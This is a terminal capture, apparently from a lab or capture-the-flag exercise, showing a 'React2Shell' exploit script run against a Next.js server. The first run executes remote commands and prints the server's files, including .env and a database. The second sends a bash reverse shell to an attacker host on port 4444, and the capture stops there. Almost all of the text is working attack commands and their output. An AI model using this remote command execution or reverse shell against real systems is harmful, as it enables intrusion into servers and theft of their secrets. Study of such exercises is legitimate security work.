 ┌──(ductu㉿kali)-[~/react2shell]
└─$ bash exploit-redirect.sh http://10.129.38.221:3000 "ls -la"
[*] React2Shell Exploit - redirect exfil mode
[*] Target: http://10.129.38.221:3000
[*] Command: ls -la
[+] HTTP 303 - Redirect exfil successful
[+] Command output:
----------------------------------------
total 76
drwxr-xr-x  5 node node  4096 Dec 28 21:05 .
drwxr-xr-x  4 root root  4096 Apr 27 11:26 ..
drwxr-xr-x  2 node node  4096 Dec 28 20:47 app
-rw-r--r--  1 node node   276 Dec 28 21:05 .env
drwxr-xr-x  7 node node  4096 Dec 28 20:47 .next
-rw-r--r--  1 node node   172 Dec 28 20:47 next.config.js
drwxr-xr-x 30 node node  4096 Dec 28 20:47 node_modules
-rw-r--r--  1 node node   269 Dec 28 20:47 package.json
-rw-r--r--  1 node node 29329 Dec 28 20:47 package-lock.json
-rw-r-----  1 node node 12288 Dec 28 21:03 reactor.db
----------------------------------------
┌──(ductu㉿kali)-[~/react2shell]
└─$ bash exploit-redirect.sh http://10.129.38.221:3000 "bash -c 'bash -i >& /dev/tcp/10.10.15.55/4444 0>&1'"
[*] React2Shell Exploit - redirect exfil mode
[*] Target: http://10.129.38.221:3000
[*] Command: bash -c 'bash -i >& /dev/tcp/10.10.15.55/4444 0>&1'